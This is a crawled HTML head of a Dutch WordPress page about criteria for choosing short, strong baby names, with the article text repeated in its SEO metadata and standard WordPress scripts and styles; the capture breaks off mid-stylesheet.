

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/
body_size: 29185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>Op welke criteria baseert u uw keuze bij het zoeken naar korte en krachtige babynamen?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.babynaamkiezen.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Korte en krachtige babynamen kiezen: op welke criteria baseert u uw keuze? Het zoeken naar een geschikte babynaam voor uw kindje is een belangrijke stap in de voorbereiding voor de komst van uw kleintje. U wilt een naam kiezen die bij uw kind past, die er uniek uitziet en die ook nog eens makkelijk te spellen is. Maar hoe weet je welke criteria je moet gebruiken om de beste naam te kiezen? Hieronder geven we je enkele tips om je op weg te helpen. Ten eerste moet je jezelf afvragen wat je van de naam verwacht. Wil je dat de naam uniek en origineel is of heb je liever een meer traditionele naam? Kies een naam die bij jouw kind past en die het beste bij zijn of haar persoonlijkheid past. Ten tweede moet je rekening houden met de betekenis van de naam. De betekenis van de naam kan ook een belangrijke factor zijn in je keuze. Kies daarom voor een naam met een speciale betekenis, zoals een mooi verhaal of herinnering aan iemand waar je dierbaar aan bent. Ten derde moet je ervoor zorgen dat de naam makkelijk te spellen en uit te spreken is. Er is niets ergers dan dat mensen steeds maar fout blijven spellen als je de naam vertelt. Kies daarom voor eenvoudige namen die duidelijk zijn voor iedereen. Als laatste moet je rekening houden met wat andere mensen erover denken. Als het gaat om het kiezen van een babynaam, is het verstandig om input te krijgen van mensen waarmee je dichtbij staat. Zoek hun advies op, vraag hun mening en laat hen hun favoriete namen aandragen, zodat jullie samen tot het beste resultaat komen! Met deze tips in gedachten kun je beginnen met het zoeken naar geschikte babynamen die bij jouw kind passen. Wees creatief en bedenk unieke namen die bij jullie als gezin passen, zodat jullie baby met trots kan zeggen ‘Dit ben ik!’ Heeft u bepaalde favoriete korte en krachtige babynamen omdat ze geluk brengend worden gezien? Hoe vaak heb je reeds volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen? Ik heb al verschillende keren volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen. Vooral ouders hebben me vaak hun mening laten weten. Onder hen zijn vele die beweren dat korte babynamen het beste zijn, omdat ze makkelijk uit te spreken en te onthouden zijn. Een ander argument dat vaak genoemd wordt, is dat korte babynamen eenvoudiger zijn om te spellen, vooral als de naam met een buitenlandse oorsprong is. Deze argumentatie wordt ook bevestigd door degenen die hun voorkeur uitspreken voor krachtige namen. Ze stellen dat een krachtige naam de unieke persoonlijkheid van het kind benadrukt en de status van de familie verhoogt. Daarnaast wordt er vaak gesproken over de esthetische waarde van de naam. Ouders geven aan dat korte en krachtige babynamen er mooier uitzien op documenten zoals paspoorten en geboortecertificaten. Dit argument wordt gestaafd door degenen die hun voorkeur uitspreken voor langere namen, aangezien ze meer karakter en persoonlijkheid aan het kind geven, wat ook weer de status van de familie verhoogt. Tot slot lijkt het erop dat veel ouders hun voorkeur uitspreken voor een combinatie van korte en krachtige babynamen. Ze erkennen de voordelen van beide, maar prefereren een naam die uniek is, maar toch eenvoudig te spellen en uit te spreken is. Babynamen kort en krachtig Korte en krachtige babynamen zijn een populaire keuze onder ouders vandaag de dag. Deze namen zijn niet alleen kort en eenvoudig te spellen, maar ook makkelijk uit te spreken en te onthouden. Bovendien hebben korte namen vaak een sterk, esthetisch aantrekkelijk uiterlijk dat mooi uitkomt op documenten zoals paspoorten en geboortecertificaten. Ouders geven ook aan dat korte en krachtige babynamen symbolisch zijn voor hun kind, waardoor de unieke persoonlijkheid benadrukt wordt. Deze namen versterken ook de status van de familie, aangezien ze een aura van kracht en autoriteit uitstralen. Bovendien bieden korte babynamen een goede balans tussen de persoonlijkheid van het kind en het gemak waarmee ze uitgesproken of gespeld kunnen worden. Daarnaast biedt een combinatie van korte en krachtige babynamen ouders meer opties om hun kinderen unieke namen te geven. Ouders kunnen bijvoorbeeld een traditionele naam combineren met een moderne naam, of twee verschillende culturele achtergronden samensmelten tot één naam. Dit is een creatieve manier om te garanderen dat uw kind een naam heeft die anders is dan alle anderen. Kortom, korte en krachtige babynamen zijn het perfecte compromis voor ouders die op zoek zijn naar unieke namen die hun kinderen representeren. Deze namen houden rekening met zowel esthetische waarden als praktische voordelen, waardoor ze makkelijk te gebruiken zijn in elke situatie. Welke babynamen zou u noemen als de beste optie voor een kind in 2021? Voor ouders die op zoek zijn naar een korte en krachtige babynaam voor hun kind in 2021, zijn er veel opties om uit te kiezen. Één van de populairste opties is de naam &#039;Leo&#039;, wat afgeleid is van het Griekse woord voor leeuw en een sterke associatie heeft met kracht en autoriteit. Een andere optie is de naam &#039;Arya&#039;, wat oorspronkelijk afkomstig is uit het Sanskriet en symbool staat voor eerlijkheid en moed. Ten slotte is de naam &#039;Azra&#039;, afgeleid van het Arabisch en betekent onschuldig, een geweldige optie voor ouders die hun kinderen een naam willen geven die uniek en duidelijk is. Deze namen hebben allemaal sterk symbolische betekenissen achter hun unieke klank, waardoor ze perfect zijn voor ouders die op zoek zijn naar een naam die uniek is en hun kind op de juiste manier representeert." />
	<link rel="canonical" href="https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Op welke criteria baseert u uw keuze bij het zoeken naar korte en krachtige babynamen?" />
	<meta property="og:description" content="Korte en krachtige babynamen kiezen: op welke criteria baseert u uw keuze? Het zoeken naar een geschikte babynaam voor uw kindje is een belangrijke stap in de voorbereiding voor de komst van uw kleintje. U wilt een naam kiezen die bij uw kind past, die er uniek uitziet en die ook nog eens makkelijk te spellen is. Maar hoe weet je welke criteria je moet gebruiken om de beste naam te kiezen? Hieronder geven we je enkele tips om je op weg te helpen. Ten eerste moet je jezelf afvragen wat je van de naam verwacht. Wil je dat de naam uniek en origineel is of heb je liever een meer traditionele naam? Kies een naam die bij jouw kind past en die het beste bij zijn of haar persoonlijkheid past. Ten tweede moet je rekening houden met de betekenis van de naam. De betekenis van de naam kan ook een belangrijke factor zijn in je keuze. Kies daarom voor een naam met een speciale betekenis, zoals een mooi verhaal of herinnering aan iemand waar je dierbaar aan bent. Ten derde moet je ervoor zorgen dat de naam makkelijk te spellen en uit te spreken is. Er is niets ergers dan dat mensen steeds maar fout blijven spellen als je de naam vertelt. Kies daarom voor eenvoudige namen die duidelijk zijn voor iedereen. Als laatste moet je rekening houden met wat andere mensen erover denken. Als het gaat om het kiezen van een babynaam, is het verstandig om input te krijgen van mensen waarmee je dichtbij staat. Zoek hun advies op, vraag hun mening en laat hen hun favoriete namen aandragen, zodat jullie samen tot het beste resultaat komen! Met deze tips in gedachten kun je beginnen met het zoeken naar geschikte babynamen die bij jouw kind passen. Wees creatief en bedenk unieke namen die bij jullie als gezin passen, zodat jullie baby met trots kan zeggen ‘Dit ben ik!’ Heeft u bepaalde favoriete korte en krachtige babynamen omdat ze geluk brengend worden gezien? Hoe vaak heb je reeds volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen? Ik heb al verschillende keren volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen. Vooral ouders hebben me vaak hun mening laten weten. Onder hen zijn vele die beweren dat korte babynamen het beste zijn, omdat ze makkelijk uit te spreken en te onthouden zijn. Een ander argument dat vaak genoemd wordt, is dat korte babynamen eenvoudiger zijn om te spellen, vooral als de naam met een buitenlandse oorsprong is. Deze argumentatie wordt ook bevestigd door degenen die hun voorkeur uitspreken voor krachtige namen. Ze stellen dat een krachtige naam de unieke persoonlijkheid van het kind benadrukt en de status van de familie verhoogt. Daarnaast wordt er vaak gesproken over de esthetische waarde van de naam. Ouders geven aan dat korte en krachtige babynamen er mooier uitzien op documenten zoals paspoorten en geboortecertificaten. Dit argument wordt gestaafd door degenen die hun voorkeur uitspreken voor langere namen, aangezien ze meer karakter en persoonlijkheid aan het kind geven, wat ook weer de status van de familie verhoogt. Tot slot lijkt het erop dat veel ouders hun voorkeur uitspreken voor een combinatie van korte en krachtige babynamen. Ze erkennen de voordelen van beide, maar prefereren een naam die uniek is, maar toch eenvoudig te spellen en uit te spreken is. Babynamen kort en krachtig Korte en krachtige babynamen zijn een populaire keuze onder ouders vandaag de dag. Deze namen zijn niet alleen kort en eenvoudig te spellen, maar ook makkelijk uit te spreken en te onthouden. Bovendien hebben korte namen vaak een sterk, esthetisch aantrekkelijk uiterlijk dat mooi uitkomt op documenten zoals paspoorten en geboortecertificaten. Ouders geven ook aan dat korte en krachtige babynamen symbolisch zijn voor hun kind, waardoor de unieke persoonlijkheid benadrukt wordt. Deze namen versterken ook de status van de familie, aangezien ze een aura van kracht en autoriteit uitstralen. Bovendien bieden korte babynamen een goede balans tussen de persoonlijkheid van het kind en het gemak waarmee ze uitgesproken of gespeld kunnen worden. Daarnaast biedt een combinatie van korte en krachtige babynamen ouders meer opties om hun kinderen unieke namen te geven. Ouders kunnen bijvoorbeeld een traditionele naam combineren met een moderne naam, of twee verschillende culturele achtergronden samensmelten tot één naam. Dit is een creatieve manier om te garanderen dat uw kind een naam heeft die anders is dan alle anderen. Kortom, korte en krachtige babynamen zijn het perfecte compromis voor ouders die op zoek zijn naar unieke namen die hun kinderen representeren. Deze namen houden rekening met zowel esthetische waarden als praktische voordelen, waardoor ze makkelijk te gebruiken zijn in elke situatie. Welke babynamen zou u noemen als de beste optie voor een kind in 2021? Voor ouders die op zoek zijn naar een korte en krachtige babynaam voor hun kind in 2021, zijn er veel opties om uit te kiezen. Één van de populairste opties is de naam &#039;Leo&#039;, wat afgeleid is van het Griekse woord voor leeuw en een sterke associatie heeft met kracht en autoriteit. Een andere optie is de naam &#039;Arya&#039;, wat oorspronkelijk afkomstig is uit het Sanskriet en symbool staat voor eerlijkheid en moed. Ten slotte is de naam &#039;Azra&#039;, afgeleid van het Arabisch en betekent onschuldig, een geweldige optie voor ouders die hun kinderen een naam willen geven die uniek en duidelijk is. Deze namen hebben allemaal sterk symbolische betekenissen achter hun unieke klank, waardoor ze perfect zijn voor ouders die op zoek zijn naar een naam die uniek is en hun kind op de juiste manier representeert." />
	<meta property="og:url" content="https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/" />
	<meta property="og:site_name" content="babynaamkiezen.nl" />
	<meta property="article:published_time" content="2023-01-12T12:35:27+00:00" />
	<meta property="article:modified_time" content="2023-02-09T11:35:31+00:00" />
	<meta property="og:image" content="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg" />
	<meta property="og:image:width" content="433" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miranda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Miranda" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="5 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/","url":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/","name":"Op welke criteria baseert u uw keuze bij het zoeken naar korte en krachtige babynamen?","isPartOf":{"@id":"https://www.babynaamkiezen.nl/#website"},"primaryImageOfPage":{"@id":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#primaryimage"},"image":{"@id":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#primaryimage"},"thumbnailUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg","datePublished":"2023-01-12T12:35:27+00:00","dateModified":"2023-02-09T11:35:31+00:00","author":{"@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e"},"description":"Korte en krachtige babynamen kiezen: op welke criteria baseert u uw keuze? Het zoeken naar een geschikte babynaam voor uw kindje is een belangrijke stap in de voorbereiding voor de komst van uw kleintje. U wilt een naam kiezen die bij uw kind past, die er uniek uitziet en die ook nog eens makkelijk te spellen is. Maar hoe weet je welke criteria je moet gebruiken om de beste naam te kiezen? Hieronder geven we je enkele tips om je op weg te helpen. Ten eerste moet je jezelf afvragen wat je van de naam verwacht. Wil je dat de naam uniek en origineel is of heb je liever een meer traditionele naam? Kies een naam die bij jouw kind past en die het beste bij zijn of haar persoonlijkheid past. Ten tweede moet je rekening houden met de betekenis van de naam. De betekenis van de naam kan ook een belangrijke factor zijn in je keuze. Kies daarom voor een naam met een speciale betekenis, zoals een mooi verhaal of herinnering aan iemand waar je dierbaar aan bent. Ten derde moet je ervoor zorgen dat de naam makkelijk te spellen en uit te spreken is. Er is niets ergers dan dat mensen steeds maar fout blijven spellen als je de naam vertelt. Kies daarom voor eenvoudige namen die duidelijk zijn voor iedereen. Als laatste moet je rekening houden met wat andere mensen erover denken. Als het gaat om het kiezen van een babynaam, is het verstandig om input te krijgen van mensen waarmee je dichtbij staat. Zoek hun advies op, vraag hun mening en laat hen hun favoriete namen aandragen, zodat jullie samen tot het beste resultaat komen! Met deze tips in gedachten kun je beginnen met het zoeken naar geschikte babynamen die bij jouw kind passen. Wees creatief en bedenk unieke namen die bij jullie als gezin passen, zodat jullie baby met trots kan zeggen ‘Dit ben ik!’ Heeft u bepaalde favoriete korte en krachtige babynamen omdat ze geluk brengend worden gezien? Hoe vaak heb je reeds volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen? Ik heb al verschillende keren volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen. Vooral ouders hebben me vaak hun mening laten weten. Onder hen zijn vele die beweren dat korte babynamen het beste zijn, omdat ze makkelijk uit te spreken en te onthouden zijn. Een ander argument dat vaak genoemd wordt, is dat korte babynamen eenvoudiger zijn om te spellen, vooral als de naam met een buitenlandse oorsprong is. Deze argumentatie wordt ook bevestigd door degenen die hun voorkeur uitspreken voor krachtige namen. Ze stellen dat een krachtige naam de unieke persoonlijkheid van het kind benadrukt en de status van de familie verhoogt. Daarnaast wordt er vaak gesproken over de esthetische waarde van de naam. Ouders geven aan dat korte en krachtige babynamen er mooier uitzien op documenten zoals paspoorten en geboortecertificaten. Dit argument wordt gestaafd door degenen die hun voorkeur uitspreken voor langere namen, aangezien ze meer karakter en persoonlijkheid aan het kind geven, wat ook weer de status van de familie verhoogt. Tot slot lijkt het erop dat veel ouders hun voorkeur uitspreken voor een combinatie van korte en krachtige babynamen. Ze erkennen de voordelen van beide, maar prefereren een naam die uniek is, maar toch eenvoudig te spellen en uit te spreken is. Babynamen kort en krachtig Korte en krachtige babynamen zijn een populaire keuze onder ouders vandaag de dag. Deze namen zijn niet alleen kort en eenvoudig te spellen, maar ook makkelijk uit te spreken en te onthouden. Bovendien hebben korte namen vaak een sterk, esthetisch aantrekkelijk uiterlijk dat mooi uitkomt op documenten zoals paspoorten en geboortecertificaten. Ouders geven ook aan dat korte en krachtige babynamen symbolisch zijn voor hun kind, waardoor de unieke persoonlijkheid benadrukt wordt. Deze namen versterken ook de status van de familie, aangezien ze een aura van kracht en autoriteit uitstralen. Bovendien bieden korte babynamen een goede balans tussen de persoonlijkheid van het kind en het gemak waarmee ze uitgesproken of gespeld kunnen worden. Daarnaast biedt een combinatie van korte en krachtige babynamen ouders meer opties om hun kinderen unieke namen te geven. Ouders kunnen bijvoorbeeld een traditionele naam combineren met een moderne naam, of twee verschillende culturele achtergronden samensmelten tot één naam. Dit is een creatieve manier om te garanderen dat uw kind een naam heeft die anders is dan alle anderen. Kortom, korte en krachtige babynamen zijn het perfecte compromis voor ouders die op zoek zijn naar unieke namen die hun kinderen representeren. Deze namen houden rekening met zowel esthetische waarden als praktische voordelen, waardoor ze makkelijk te gebruiken zijn in elke situatie. Welke babynamen zou u noemen als de beste optie voor een kind in 2021? Voor ouders die op zoek zijn naar een korte en krachtige babynaam voor hun kind in 2021, zijn er veel opties om uit te kiezen. Één van de populairste opties is de naam 'Leo', wat afgeleid is van het Griekse woord voor leeuw en een sterke associatie heeft met kracht en autoriteit. Een andere optie is de naam 'Arya', wat oorspronkelijk afkomstig is uit het Sanskriet en symbool staat voor eerlijkheid en moed. Ten slotte is de naam 'Azra', afgeleid van het Arabisch en betekent onschuldig, een geweldige optie voor ouders die hun kinderen een naam willen geven die uniek en duidelijk is. Deze namen hebben allemaal sterk symbolische betekenissen achter hun unieke klank, waardoor ze perfect zijn voor ouders die op zoek zijn naar een naam die uniek is en hun kind op de juiste manier representeert.","breadcrumb":{"@id":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#primaryimage","url":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg","contentUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg","width":433,"height":650},{"@type":"BreadcrumbList","@id":"https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.babynaamkiezen.nl/"},{"@type":"ListItem","position":2,"name":"Op welke criteria baseert u uw keuze bij het zoeken naar korte en krachtige babynamen?"}]},{"@type":"WebSite","@id":"https://www.babynaamkiezen.nl/#website","url":"https://www.babynaamkiezen.nl/","name":"babynaamkiezen.nl","description":"En nog een WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.babynaamkiezen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e","name":"Miranda","sameAs":["https://www.babynaamkiezen.nl"],"url":"https://www.babynaamkiezen.nl/author/miranda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babynaamkiezen.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.babynaamkiezen.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 